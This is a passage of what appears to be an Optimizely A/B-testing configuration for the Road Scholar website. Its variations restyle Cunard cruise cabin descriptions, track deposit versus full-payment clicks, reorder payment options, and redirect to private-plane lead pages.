"7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": 